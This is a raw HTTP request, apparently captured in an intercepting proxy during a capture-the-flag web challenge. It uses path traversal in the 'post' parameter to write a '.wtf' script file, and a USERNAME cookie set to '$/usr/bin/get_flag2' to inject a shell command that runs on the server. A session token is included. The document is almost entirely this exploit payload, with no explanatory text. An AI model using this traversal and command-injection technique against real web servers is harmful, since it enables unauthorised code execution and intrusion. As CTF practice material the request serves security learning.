 Raw 参数 头 Hex
POST /reply.wtf?post=../users_lookup/sh.wtf%09HTTP/1.1
Host: 111.198.29.45:39463
Content-Length: 13
Cache-Control: max-age=0
Origin: http://111.198.29.45:39463
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://111.198.29.45:39463/reply.wtf?post=K8laH
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: USERNAME=$/usr/bin/get_flag2; TOKEN=FbwhMlVfSJYM+pZrlnLaYzQ9iwgiW9k2NOLXlz7J++4fFcZ9m1YbGwvOGGl0Gjg4MRntvBxGeAt/XgrCmV+D9Q==
Connection: close
text=&submit=